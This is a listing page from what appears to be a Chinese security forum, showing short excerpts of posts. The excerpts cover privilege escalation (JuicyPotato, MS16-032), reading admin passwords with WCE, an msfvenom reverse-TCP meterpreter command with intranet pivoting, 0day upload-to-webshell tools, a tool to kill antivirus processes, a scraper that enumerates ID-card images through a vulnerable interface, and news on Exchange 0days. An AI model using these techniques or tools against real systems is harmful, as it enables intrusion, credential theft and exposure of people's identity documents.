身份证图像采集信息查询工具v1.0关于这个工具很早就想写一个,正好写一个接口查询的工具原理:访问接口,使用正则或者getld获取用户的内容使用io流读写用户图像漏洞调用存在漏洞的接口,进行遍历查询...

/

662 次浏览/

核心成员





烂土豆提权内网遇到credssp加密数据库修正的问题烂土豆提权成功后,使用wce读到了管理员的密码,但是连接出现了credssp加密数据库修正经过测试,MSF也连接失败如果win10没有gpedit.msc就进行加载@echo offpushd "%~dp0"dir /b %systemroot%\Windows\servicing\Packages\Microsoft-Windows-GroupPolicy-ClientExtensions-Packag...

/

691 次浏览/

核心成员

2020HVV护网漏洞利用总结1、 泛微OA Bsh 远程代码执行漏洞 漏洞简介2019年9月17日泛微OA官方更新了一个远程代码执行漏洞补丁, 泛微e-cology OA系统的Java Beanshell接口可被未授权访问, 攻击者调用该Beanshell接口, 可构造特定的HTTP请求绕过泛微本身一些安全限制从而达成远程命令执行, 漏洞等级严重. 影响组件泛微OA ...

/

2060 次浏览/

网络安全





windows 2008 r2 meterpreter转发内网实例我们已经讲过了reDuh转发提权内网实例,今天带来一篇使用msf的meterpreter转发实例准备工具:frp内网穿透工具一台VPS linux主机,一台kali的系统,一台window的系统使用msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=XX LPORT=2333 -f c生成一个shellcode,在Microsoft Visual C++进...

/

737 次浏览/

核心成员





提权小试之oday getshell 内网提权windows 2008 r2过程本次用到自己写的工具,实现一键上传并getshell通过上传返回getshell即可进入webshell,发现开放很多端口445可以用于ms17010终端3389打开发现是内网环境补丁倒是打了不少,我们试试16032提权发现,直接溢出成功了一切看起来很顺利,接下来就是内网转发了内网转发这里使用reDuh或者msf内置的meterpreter转发服务器支持aspx直接上传,然后输入命令java --...

/

756 次浏览/

核心成员





绕过管理员安全策略再次进入服务器 之前利用MSSQL提权进入了服务器,现在终端连不上,以为是终端关闭了,结果试试开启远程终端,再把防火墙关掉再次连接,成功发现用户密码错误修改下密码即可发现多了一个向日葵360...

/

544 次浏览/

核心成员

微软发布针对ExChange服务的更新,修复了多个已经被黑客利用的0day漏洞。攻击者可以通过这些漏洞绕过ExChange服务的身份验证之后,上传任意文件到服务器上,并以SYSTEM权限运行,完全拿下服务器控制权,漏洞危害巨大。而就在微软发布更新当天,就有国外安全研究员发现了利用了该漏洞在野的攻击案例。无独有偶——3月4日,美国安全团队Huntress也公布了对于该漏洞的在野攻击事件。据Huntress披露,目前已在2000个易受攻击的服务器上发现了300多个Webshell...

/

672 次浏览/

业界新闻

紧急情况—在Microsoft Exchange中发现了4个频繁利用的0 day漏洞微软发布了紧急补丁,以解决Exchange Server中此前未公开的四个安全漏洞。据称,一些威胁行为者正在积极利用这些漏洞,以期进行数据盗窃。 微软威胁情报中心(Microsoft

Threat Intelligence

Center,MSTIC)将攻击描述为“有限的和有针对性的”,攻击者利用这些漏洞访问了本地Exchange服务器,进而授予了对电子邮件帐户的访问权限,并为安装其他...

/

614 次浏览/

业界新闻

一个可以干掉360进程的提权工具https://pan.baidu.com/s/1lJqFDsCVblFemNHgy31ECAvjfk...

/

620 次浏览/

核心成员





post upload发包工具精简版没事挖了一个通用上传oday,就写了这么一个工具工具原理就是向网站发送构造的POST上传数据包,返回一个shell地址...

/

504 次浏览/

核心成员